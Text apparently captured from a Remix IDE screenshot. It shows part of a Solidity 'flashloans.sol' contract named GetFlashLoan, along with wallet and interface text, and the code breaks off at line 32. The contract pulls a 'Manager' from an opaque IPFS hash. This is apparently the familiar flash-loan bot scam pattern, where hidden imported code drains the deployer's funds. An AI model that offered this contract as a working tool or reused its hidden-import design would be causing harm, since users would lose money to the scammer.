 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.1+commit.df193b15.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.2491948 e
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
NO COMPILED CONTRACTS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
Binance Smart Chains
Connected
MYBNB
0x7c5c...1757
0.2492 BNB
Buy Send Swap
Assets Activity
Send -1.2 BNB
May 24 · To: 0x653f...a55b -1.2 BNB
Action -0 BNB
May 24 · remix.ethereum.org -0 BNB
2 tab